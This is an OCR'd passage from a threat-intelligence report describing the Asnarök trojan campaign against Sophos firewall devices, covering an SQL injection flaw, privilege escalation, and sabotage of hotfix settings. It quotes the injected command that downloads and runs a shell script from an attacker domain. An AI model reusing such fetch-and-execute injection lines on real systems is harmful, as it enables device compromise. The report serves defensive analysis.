
Investigations of an impacted device identified an SQLi
vulnerability which Sophos would designate as
CVE
2020-12271
. The vulnerability was used alongside a
command injection privilege escalation (
T1059
) to gain
root access to the device and install the
Asnarök Trojan
(
T1203
). The Trojan was installed with the following
command injected via SQL into the database table:
||cd /tmp/ && wget https://sophosfirewallupdat
e[.]com/sp/install.sh -O /tmp/x.sh && sh /tmp/
x.sh||
The Asnarök attack also included the very first attempt to
sabotage hotfixes to devices, in which the threat actor
deployed a scripting loop that continuously set the
administrative setting to accept hotfixes to false